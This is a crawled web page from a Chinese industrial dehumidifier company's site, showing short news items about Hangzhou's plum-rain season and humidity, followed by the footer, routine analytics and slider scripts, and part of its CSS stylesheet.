                <h3><a href="http://www.chinanalanda.com/xingyezixun/598.html"  title="杭州今日入梅 高考期间有大雨到暴雨 请考生合理安排出行">杭州今日入梅 高考期间有大雨到暴雨 请考生合理安排出行</a></h3>
              </div>
              <div class="txt" >
                <p>昨天，浙江省气象台宣布，我省于6月7日入梅。杭州市气象台也发布消息，随着副热带高压发展，梅雨天气形势建立，杭州今日入梅。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:31:20</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/597.html"  title="杭州今日入梅，防潮除湿怎么办？">杭州今日入梅，防潮除湿怎么办？</a></h3>
              </div>
              <div class="txt" >
                <p>根据杭州市气象台最新消息，杭州将于6月7日入梅，入梅时间接近常年（常年6月8日）。随着梅雨季即将到来，不少市民开始为潮湿闷热的天气做准备。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-06-08 12:26:14</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/596.html"  title="2025年杭州什么时候入梅？">2025年杭州什么时候入梅？</a></h3>
              </div>
              <div class="txt" >
                <p>根据市气象台最新消息，我市将于6月7日入梅，入梅时间接近常年（常年6月8日）。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-03-10 14:56:21</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/595.html"  title="复合肥化肥仓库湿度控制的解决方案【化肥仓库除湿机】">复合肥化肥仓库湿度控制的解决方案【化肥仓库除湿机】</a></h3>
              </div>
              <div class="txt" >
                <p>化肥极易吸湿,长期处于湿热环境中会导致严重质量问题,因此化肥仓库的湿度控制至关重要。纳兰达工业除湿机来和大家讨论一下复合肥仓库湿度控制的重要性,以及建议设置专业除湿设备的解决方案,帮助咱们化肥企业有效控制仓储湿度,确保化肥质量。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:11:35</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/594.html"  title="回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼">回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼</a></h3>
              </div>
              <div class="txt" >
                <p>回南天，又名“返潮”，是对中国南方地区一种天气现象的称呼，通常指每年春天时，气温开始回暖而湿度猛烈回升的现象。当“回南天”出现时，空气湿度接近饱和，到处是湿漉漉的景象。回南天的结束通常有两种方式，一种是当北方有较强冷空气南下，干冷空气使水汽迅速蒸发，回南天结束；另一种是气温持续上...</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:10:35</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/593.html"  title="广州有点“夏日感”，下周一更低气温降到10℃">广州有点“夏日感”，下周一更低气温降到10℃</a></h3>
              </div>
              <div class="txt" >
                <p>在“凉凉”的同时又有点闷闷的感觉？今天广州的湿度确实有所回升。至于大家担心的回南天，从回南天气象站的数据看，至少在今天中午时分，露点温度和地面温度相差比较大，出现回南天的可能性较低。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2025-02-20 17:09:09</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/592.html"  title="关窗！“回南天”又回来了">关窗！“回南天”又回来了</a></h3>
              </div>
              <div class="txt" >
                <p>“回南天”又回来了。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2024-07-22 10:53:45</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/590.html"  title="暴雨北抬，潮湿警报拉响！除湿的三大误区，你踩雷了么？">暴雨北抬，潮湿警报拉响！除湿的三大误区，你踩雷了么？</a></h3>
              </div>
              <div class="txt" >
                <p>从每年春天开始，雨带就跟着副高一路北上。每年的二三月，岭南地区产生独特的回南天现象。以今年为例，春节前后广东回南天就来了，一觉醒来你会发现窗外的世界陷入了茫茫雾海。</p>
              </div>
            </li>
            		
            <li >
              <div class="btn"> <span class="jia">+</span> <span class="jian">-</span> </div>
              <div class="tit"> <span class="time">2024-06-29 10:52:07</span>
                <h3><a href="http://www.chinanalanda.com/xingyezixun/589.html"  title="梅雨季节即将结束，出梅预测">梅雨季节即将结束，出梅预测</a></h3>
              </div>
              <div class="txt" >
                <p>出梅又称为“断梅”，初夏长江中下游梅雨天气的终止日期。凡梅雨期间梅雨锋系及主要雨带明显移出长江中下游地区，该区域5天内的雨日在2天以下，区内各站更高气温明显升高到30℃以上，而地面南风风速也显著加大，则定为出梅。中国现行历书采用《神枢经》的说法，小暑后逢个未日 ，即在7月8日至1...</p>
              </div>
            </li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 新闻-end -->
  <!-- 友情链接 -->
  <div class="row-link wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
    <div class="wp">
      <div class="m-link1 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s">
        <div class="item"> <span>友情链接:</span>
          <ul class="ul-link1">
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业抽湿机价格多少</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">工业抽湿机烘干</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">工业抽湿机哪个品牌好用</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业抽湿机除湿机大功率</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">抽湿机湿度设置多少</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">抽湿机原理</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机设备销售</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机品牌排名</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">工业除湿机价格和品牌</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机工作原理</a></li>
            		
            <li><a href="http://www.chinanalanda.com" target="_blank">除湿机怎么选</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">除湿机最建议买的三个品牌</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">除湿机品牌排行榜前十名</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">除湿机什么牌子好用又实惠</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">除湿机效果好吗</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机十大品牌厂家</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机哪个品牌好</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">除湿机哪个品牌好</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">工业除湿机厂家</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">除湿机厂家</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">工业除湿机</a></li>
            		
            <li><a href="https://gongyechushiji.diytrade.com" target="_blank">自由贸易</a></li>
            		
            <li><a href="https://nalanda2019.cn.goepe.com/" target="_blank">谷爆</a></li>
            		
            <li><a href="https://chinanalanda.zhaosw.com/" target="_blank">找商网</a></li>
            		
            <li><a href="http://nalanda.77991.com/" target="_blank">优视网</a></li>
            		
            <li><a href="http://www.shangjitui.com/com/nalanda/" target="_blank">商机推</a></li>
            		
            <li><a href="https://show.spjxcn.com/nalanda/" target="_blank">食品机械行业网</a></li>
            		
            <li><a href="https://7pnem1n2w.51pla.com/" target="_blank">全球塑胶网</a></li>
            		
            <li><a href="https://chinanalanda.lofter.com/" target="_blank">工业除湿机厂家</a></li>
            		
            <li><a href="https://15558108181.b2b168.com/" target="_blank">八方资源网</a></li>
            		
            <li><a href="http://15558108181.bokee.com/" target="_blank">工业除湿机厂家的博客</a></li>
            		
            <li><a href="https://chushijichangjia.gys.cn/" target="_blank">中国供应商</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">除湿器</a></li>
            		
            <li><a href="http://94447959.b2b.11467.com/" target="_blank">顺企网</a></li>
            		
            <li><a href="http://www.4008959004.com" target="_blank">除湿机</a></li>
            		
            <li><a href="http://www.chinanalanda.cn" target="_blank">抽湿机</a></li>
                      </ul>
        </div>
        <div class="item"> <span>城市分布:</span>
          <ul class="ul-link1">
                        <li><a href="http://www.chinanalanda.com/beijing.html">北京</a></li>
                        <li><a href="http://www.chinanalanda.com/chongqing.html">重庆</a></li>
                        <li><a href="http://www.chinanalanda.com/hainan.html">海南</a></li>
                        <li><a href="http://www.chinanalanda.com/shanghai.html">上海</a></li>
                        <li><a href="http://www.chinanalanda.com/tianjin.html">天津</a></li>
                        <li><a href="http://www.chinanalanda.com/tangshan.html">唐山</a></li>
                        <li><a href="http://www.chinanalanda.com/qinhuangdao.html">秦皇岛</a></li>
                        <li><a href="http://www.chinanalanda.com/dalian.html">大连</a></li>
                        <li><a href="http://www.chinanalanda.com/changchun.html">长春</a></li>
                        <li><a href="http://www.chinanalanda.com/haerbin.html">哈尔滨</a></li>
                        <li><a href="http://www.chinanalanda.com/njing.html">南京</a></li>
                        <li><a href="http://www.chinanalanda.com/wxi.html">无锡</a></li>
                        <li><a href="http://www.chinanalanda.com/sz.html">苏州</a></li>
                        <li><a href="http://www.chinanalanda.com/hangzhou.html">杭州</a></li>
                        <li><a href="http://www.chinanalanda.com/ningbo.html">宁波</a></li>
                        <li><a href="http://www.chinanalanda.com/wenzhou.html">温州</a></li>
                        <li><a href="http://www.chinanalanda.com/jiaxing.html">嘉兴</a></li>
                        <li><a href="http://www.chinanalanda.com/huzhou.html">湖州</a></li>
                        <li><a href="http://www.chinanalanda.com/shaoxing.html">绍兴</a></li>
                        <li><a href="http://www.chinanalanda.com/jinhua.html">金华</a></li>
                        <li><a href="http://www.chinanalanda.com/quzhou.html">衢州</a></li>
                        <li><a href="http://www.chinanalanda.com/zhoushan.html">舟山</a></li>
                        <li><a href="http://www.chinanalanda.com/taizhou.html">台州</a></li>
                        <li><a href="http://www.chinanalanda.com/lishui.html">丽水</a></li>
                        <li><a href="http://www.chinanalanda.com/hefei.html">合肥</a></li>
                        <li><a href="http://www.chinanalanda.com/wuhu.html">芜湖</a></li>
                        <li><a href="http://www.chinanalanda.com/fuzhou.html">福州</a></li>
                        <li><a href="http://www.chinanalanda.com/xiamen.html">厦门</a></li>
                        <li><a href="http://www.chinanalanda.com/nanchang.html">南昌</a></li>
                        <li><a href="http://www.chinanalanda.com/qingdao.html">青岛</a></li>
                        <li><a href="http://www.chinanalanda.com/zhengzhou.html">郑州</a></li>
                        <li><a href="http://www.chinanalanda.com/wuhan.html">武汉</a></li>
                        <li><a href="http://www.chinanalanda.com/changsha.html">长沙</a></li>
                        <li><a href="http://www.chinanalanda.com/chengdu.html">成都</a></li>
                        <li><a href="http://www.chinanalanda.com/guiyang.html">贵阳</a></li>
                        <li><a href="http://www.chinanalanda.com/kunming.html">昆明</a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 友情链接-end -->
</div>
<div class="yunu-footer">
  <div class="wp">
    <div class="fd-logo"><a href="http://www.chinanalanda.com/"> <img src="/uploads/image/20200214/0b47299c0f5cbfa7eedb41184082b45d.png" /> </a></div>
    <div class="fd-txt">
      <ul class="fd-nav">
        <li> <a href="http://www.chinanalanda.com/">首页</a> </li>
                <li><a href="http://www.chinanalanda.com/zhongyangxinfengchushiji/" >中央新风除湿机</a></li>
                <li><a href="http://www.chinanalanda.com/chushiji/" >除湿机</a></li>
                <li><a href="http://www.chinanalanda.com/jiashiji/" >加湿机</a></li>
                <li><a href="http://www.chinanalanda.com/yuyueweixiu/" >服务中心</a></li>
                <li><a href="http://www.chinanalanda.com/jingdiananli/" >经典案例</a></li>
                <li><a href="http://www.chinanalanda.com/xinwendongtai/" >新闻动态 </a></li>
                <li><a href="http://www.chinanalanda.com/qiyejianjie/" >关于我们</a></li>
              </ul>
      <div class="txt">
        <p>服务热线：400-8959-004  电话： 0571-28120092  手机：13616711947 手机：18058180003 </p>
        <p>地址： 浙江省杭州市临平区顺风路528号 ，厂址：浙江省湖州市德清县禹越镇振兴路9号  <p>© 2019-2026 chinanalanda.com 版权所有 <a href="http://beian.miit.gov.cn" target="_blank" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">浙ICP备2021000472号-5</span></a><span style="color: rgb(255, 255, 255);">&nbsp;</span><a href="http://www.chinanalanda.com/sitemap.xml" target="_blank" style="color: rgb(255, 255, 255); text-decoration: underline;"><span style="color: rgb(255, 255, 255);">xml地图</span></a><span style="color: rgb(255, 255, 255);">&nbsp;</span><a href="http://www.chinanalanda.com/sitemap.txt" target="_blank" style="color: rgb(255, 255, 255); text-decoration: underline;"><span style="color: rgb(255, 255, 255);">txt地图</span></a><span style="color: rgb(255, 255, 255);">&nbsp;</span><a href="http://www.chinanalanda.com/sitemap.htm" target="_blank" style="color: rgb(255, 255, 255); text-decoration: underline;"><span style="color: rgb(255, 255, 255);">htm地图</span></a>&nbsp;<a href="http://en.chinanalanda.com/" target="_blank" style="color: rgb(255, 255, 255); text-decoration: underline;"><span style="color: rgb(255, 255, 255);">English web</span></a></p></p>
        <p>—争做智能控湿领域影响力品牌，创业内更有价值的产品，为各领域提供智能可靠控湿。<p></p>		<p><p>---------------------------------------------------------------------------------------------------------</p>
<p>关于新广告法的声明：本公司在此郑重声明本网站中所有页面上出现的绝对化用词和功能性用词，</p>
<p>在此声明中全部失效不作为任何赔付理由。若因用词引起的任何形式的商品赔付，纠纷投诉，</p>
<p>本公司不接受且不妥协，望新老客户理解支持并联系客服帮助完善。</p></p>
      </div>
    </div>
    <div class="fd-qr">
      <div class="pic"><img src="/uploads/image/20200214/e7e12a807a3b49bd8d1c63316c3f8e07.png" /></div>
      <h3><span>扫一扫</span>微信直接咨询</h3>
    </div>

 </div>
<!-- 底部-end -->
<div class="h50"></div>
<!-- 手机底部菜单 -->
<ul class="yunu-link">
  <li class="on"> <a href="http://www.chinanalanda.com/"> <i class="i1"></i> 首页 </a> </li>
  <li><a href="http://www.chinanalanda.com/chushiji/"> <i class="i2"></i> 除湿机 </a> </li>
  <li> <a href="tel:400-8959-004"> <i class="i3"></i> 电话 </a> </li>
  <li class="li4"> <a href="JavaScript:;"> <i class="i4"></i> 顶部 </a> </li>
</ul>
<!-- 手机底部菜单-end -->
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1526905454&site=qq&menu=yes"> <img border="0" src="http://cdn-for-hk.img-sys.com/skinp/modules/ModuleOnLineServiceGiant/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> QQ在线客服-房经理 </a> </li>	  <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=462205898&site=qq&menu=yes"> <img border="0" src="http://cdn-for-hk.img-sys.com/skinp/modules/ModuleOnLineServiceGiant/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> QQ在线客服-阮经理 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>房经理 / 阮经理</p>
      <p>手机：15558108181</p>	  	  <p>手机：18058180003</p>
      <p>工作时间 周一至周六</p>
      <p>联系电话：0571-28120092</p>	  	  <p>服务热线：400-8959-004</p>
    </div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>

<!-- 百度站长验证网站归属代码 -->
<meta name="baidu-site-verification" content="codeva-00BLhoanfs" />

<!-- 搜狗站长验证网站归属代码 -->


<!-- 百度客服 -->


<!-- 百度统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?550ac879788cb1f058a764e893352713";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 51啦统计 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0BC1NPgJMJ5zkeL",ck:"K0BC1NPgJMJ5zkeL"})</script>
<link rel="stylesheet" href="/template/default/index/css/animate.min.css">
<script type="text/javascript" src="/template/default/index/js/wow.min.js"></script>
<script>
      // 初始化wow.js
      var wow = new WOW({
          boxClass: 'wow',
          animateClass: 'animated',
          offset: 0,
          mobile: false,
          live: true
      });
      if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
          wow.init();
      };
  </script>
<!-- 轮播 -->
<link rel="stylesheet" href="/template/default/index/css/slick.css">
<script src="/template/default/index/js/slick.min.js"></script>
<script>
    $(document).ready(function() {
      $('.yunu-nav li').eq(0).addClass('on');
      $('.banner').slick({
        dots: true,
        arrows: true,
        autoplay: true,
        autoplaySprrd: 3000,
        slidesToShow: 1,
        responsive: [
            {
              breakpoint: 959,
              settings: {
                arrows: false,
                dots:false,
              }
            },
          ]
      });
      $('.m-imgtxt01').slick({
        dots: false,
        arrows: true,
        autoplay: true,
        autoplaySprrd: 3000,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
              breakpoint: 959,
              settings: {
                dots: false,
                slidesToShow: 3,
              }
            },
            {
              breakpoint: 767,
              settings: {
                dots: false,
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 479,
              settings: {
                dots: false,
                slidesToShow: 1,
              }
            },
          ]
      });
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.chinanalanda.com/template/default/index/css/yunu.css
body_size: 9536
content:
* {
    outline: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
/*******************************
	-------[=首页]-------
********************************/
/*首页公用*/
.g-tit01{
	overflow: hidden;
	margin-bottom: 20px;
}
.g-tit01 h3{
	float: left;
	font-size: 24px;
	color: #0d62be;
}
.g-tit01 .more{
	float: right;
}
.g-tit01 .more a{
	display: block;
	float: left;
}
.g-tit01 .more a.txt{
	font-size: 18px;
	font-weight: 600;
	color: #0d62be;
	height: 30px;
	line-height: 30px;
	margin-right: 8px;
}
.g-tit01 .more a.jia{
	position: relative;
	width: 30px;
	height: 30px;
	line-height: 22px;
	text-align: center;
	border: 2px solid #0d62be;
	font-size: 26px;
	font-weight: 600;
}
.g-tit01 .more a.jia span{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	color: #0d62be;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.g-tit01 .more a.jia:hover span{
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	background-color: #0d62be;
	color: #fff;
}
/*头部*/
.yunu-header{
}
.hd-top{
	overflow: hidden;
	background-color: #f1efef;
	font-size: 12px;
	color: #8d8d8d;
}
.hd-top p{
	float: left;
	height: 36px;
	line-height: 36px;
}
.hd-link{
	float: right;
}
.hd-link li{
	float: left;
}
.hd-link li a{
	position: relative;
	color: #8d8d8d;
	padding: 0 4px;
	height: 36px;
	line-height: 36px;
}
.hd-link li:first-child a:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -4px;
	right: 0;
	width: 1px;
	height: 9px;
	background-color: #8d8d8d;
}
.hd-bottom{
	overflow: hidden;
}
.hd-bottom .logo{
	float: left;
	height: 130px;
	line-height: 130px;
}
.hd-bottom .logo img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.hd-bottom .txt{
	position: relative;
	float: left;
	padding: 20px 30px;
	margin-top: 20px;
}
.hd-bottom .txt:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -34px;
	left: 0;
	background-color: #e1e1e1;
	width: 1px;
	height: 68px;
}
.hd-bottom .txt h3{
	font-size: 24px;
	color: #363535;
}
.hd-bottom .txt h3 span{
	color: #f0831e;
}
.hd-bottom .txt p{
	text-align: center;
	font-size: 14px;
	color: #414141;
}
.hd-bottom .tel{
	float: right;
	margin-top: 39px;
}
.hd-bottom .tel h3{
	overflow: hidden;
}
.hd-bottom .tel h3 span{
	float: right;
	padding-left: 30px;
	font-size: 16px;
	color: #6c6666;
	background: url(../images/icon1.png) left center no-repeat;
	-o-background-size: 24px auto;
	-ms-background-size: 24px auto;
	-moz-background-size: 24px auto;
	-webkit-background-size: 24px auto;
	background-size: 24px auto;
}
.hd-bottom .tel strong{
	font-size: 24px;
	color: #ff8e00;
	display: block;
}
.hdr{
	float: right;
}

.menuBtn{
	display: none;
	position: relative;
	float: right;
	margin-top: 5px;
	width: 40px;
	height: 40px;
	padding: 5px;
	cursor: pointer;
}
.menuBtn b{
	display: block;
	width: 100%;
	height: 2px;
	border-radius: 2px;
	background-color: #0d62be;
	margin: 5px 0 7px;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.menuBtn.open b{
	position: absolute;
	left: 5px;
	top: 35%;
	display: none;
	width: 30px;
}
.menuBtn.open b:first-child{
	display: block;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.menuBtn.open b:last-child{
	display: block;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.yunu-nav{
	background-color: #0d62be;
	*zoom:1;
}
.yunu-nav:after,.yunu-nav:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }
.yunu-nav li{
	position: relative;
	float: left;
	width: 12.5%;
}
.yunu-nav  li > a{
	display: block;
	font-size: 15px;
	text-align: center;
	height: 54px;
	line-height: 54px;
	color: #fff;
	transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	-o-transition: .5s;
}
.yunu-nav li.on > a,
.yunu-nav li > a:hover{
	background-color: #326ec0;
}
.yunu-nav li dl{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	background-color: #326ec0;
	z-index: 999;
}
.yunu-nav li:hover dl{
	display: block;
}
.yunu-nav li dl dd a{
	color: #fff;
	display: block;
	font-size: 15px;
	text-align: center;
	height: 38px;
	line-height: 38px;
	transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	-o-transition: .5s;
}
.yunu-nav li dl dd a:hover{
	background-color: #204e8d;
}
/*banner*/
.banner .item .con{
	padding-top: 28%;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
	cursor: pointer;
}
.banner .slick-arrow{
    position: absolute;
    top: 50%;
    margin-top: -27px;
    overflow: hidden;
    cursor: pointer;
    width: 55px;
    height: 55px;
    font-size: 0;
    line-height: 0;
    z-index: 9;
    background-repeat: no-repeat;
	-o-background-size: auto 55px;
	-ms-background-size: auto 55px;
	-moz-background-size: auto 55px;
	-webkit-background-size: auto 55px;
	background-size: auto 55px;
	background-color: transparent;
    border: 0;
    outline: 0;
    padding: 0;
    opacity: .4;
}
.banner .slick-arrow:hover{
	opacity: .8;
}
.banner .slick-prev{
	left: 3%;
	background-image: url(../images/arrow.png);
	background-position: left center;
}
.banner .slick-next{
	right: 3%;
	background-image: url(../images/arrow.png);
	background-position: right center;
}
.banner .slick-dots{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	text-align: center;
	z-index: 99;
	font-size: 0;
	background-color: rgba(0,0,0,.6);
}
.banner .slick-dots li{
	display: inline-block;
	margin: 0 5px;
	height: 30px;
	line-height: 30px;
}
.banner .slick-dots button{
	background-color: transparent;
	cursor: pointer;
	border: 0;
	width: 8px;
	height: 8px;
	outline: 0;
	font-size: 0;
	padding: 0;
	background-image: url(../images/ban-dian.png);
	background-repeat: no-repeat;
	background-position: right center;
}
.banner .slick-dots li.slick-active button{
	background-position: left center;
}
/*搜索*/
.row-a1{
	background-color: #f3f3f3;
	padding: 20px 0;
}
.m-link01{
	overflow: hidden;
}
.m-link01 h3{
	font-size: 18px;
	font-weight: 400;
	color: #000;
	text-align: center;
	margin-bottom: 10px;
}
.m-link01 ul{
	text-align: center;
	font-size: 0;
	margin-bottom: 20px;
}
.m-link01 li{
	display: inline-block;
}
.m-link01 li a{
	display: block;
	font-size: 14px;
	color: #3a3a3a;
	margin: 0 6px;
}
.m-link01 li a:hover{
	text-decoration: underline;
}
.m-so01{
	text-align: center;
	font-size: 0; position: relative;
}
.m-so01 .pic{
	display: inline-block;
	width: 55px;
	height: 45px;
	text-align: center;
	line-height: 45px;
	vertical-align: top;
}
.m-so01 .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 26px;
	max-height: 26px;
}
.m-so01 .inp{
	display: inline-block;
	width: 385px;
	height: 45px;
	border: 0;
	padding: 0 12px;
	border: 1px solid #eee;
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.m-so01 .inp::-webkit-input-placeholder{color:#999;font-size: 14px;}
.m-so01 .inp::-moz-placeholder{color:#999;font-size: 14px;}
.m-so01 .inp::-ms-input-placeholder{color:#999;font-size: 14px;}
.m-so01 .inp:focus{
  	outline: 0;
  	-webkit-box-shadow: inset 0 1px 1px rgba(13,98,190,.075), 0 0 8px rgba(13,98,190,.6);
   	box-shadow: inset 0 1px 1px rgba(13,98,190,.075), 0 0 8px rgba(13,98,190,.6);
}
.m-so01 .sub{
	width: 110px;
	height: 45px;
	line-height: 45px;
	background-color: #0d62be;
	color: #fff;
	font-size: 14px;
	text-align: center;
	border: 0;
	cursor: pointer;
}.m-so01 .tips {
    width: 148px;
    height: 42px;
    line-height: 42px;
    border: #858585 1px solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    position: absolute;
    left: 50%;
    margin-left: -74px;
    top: 116%;
    padding: 0 15px 0 40px;
    background: url(../images/tips.jpg) 8px center no-repeat #fff;
    display: none;
    font-size: 14px;
}
.m-so01 .tips::before {
    content: "";
    width: 12px;
    height: 12px;
    border-top: #bababa 1px solid;
    border-left: #bababa 1px solid;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: absolute;
    left: 10px;
    top: -7px;
    background: #fff;
}
.m-so01 .tips.on {
    display: block;
}
/*产品*/
.row-a2{
	overflow: hidden;
	padding: 30px 0;
	overflow: hidden;
}
.row-a2 .col-l{
	width: 240px;
}
.row-a2 .col-r{
	margin-left: 260px;
	float: none;
}
.snv-index{
	position: relative;
}
.snv-index h3{
	font-size: 30px;
	height: 84px;
	line-height: 84px;
	text-align: center;
	background: url(../images/bj1.jpg) no-repeat;
	color: #fff;
}
.snv-index ul{
	background-color: #f3f3f3;
	padding: 10px 15px;
}
.snv-index ul li{
	margin-bottom: 10px;
	background-color: #fff;
}
.snv-index ul li > a{
	display: block;
	padding: 0 18px;
	height: 40px;
	line-height: 40px;
	color: #000;
	font-size: 15px;
}
.snv-index ul li > a:hover{
	color: #fff;
	background-color: #0d62be;
}
.snv-index ul li > a > span{
	display: block;
	background: url(../images/icon3.png) right center no-repeat;
	-o-background-size: 17px auto;
	-ms-background-size: 17px auto;
	-moz-background-size: 17px auto;
	-webkit-background-size: 17px auto;
	background-size: 17px auto;
}

.m-sub01{
	display: none;
	border-top: 1px solid #eee;
}
.m-sub01 dd a{
	display: block;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	padding: 0 50px;
	border-bottom: 1px solid #eee;
}
.m-sub01 dd a:hover{
	color: #0d62be;
}
.m-tel01{
	background-color: #0d62be;
	padding: 15px;
	color: #fff;
}
.m-tel01 p{
	background-color: #f0831e;
	padding: 0 44px;
	font-size: 16px;
	height: 28px;
	line-height: 28px;
}
.m-tel01 p span{
	padding-left: 26px;
	background: url(../images/icon2.png) left center no-repeat;
	-o-background-size: 16px auto;
	-ms-background-size: 16px auto;
	-moz-background-size: 16px auto;
	-webkit-background-size: 16px auto;
	background-size: 16px auto;
}
.m-tel01 strong{
	display: block;
	margin: 6px 0;
	text-align: center;
	font-size: 24px;
}
.ul-imgtxt01{
	overflow: hidden;
	margin: 0 -9px;
}
.ul-imgtxt01 li{
	float: left;
	width: 33.33%;
	padding: 0 9px;
	margin-bottom: 18px;
}
.ul-imgtxt01 li .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 68%;
	border: 1px solid #ebeaea;
}
.ul-imgtxt01 li .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
}
.ul-imgtxt01 li .pic .bj{
	position: absolute;
